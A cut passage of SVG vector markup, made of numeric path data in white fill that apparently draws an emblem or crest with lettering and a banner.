0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C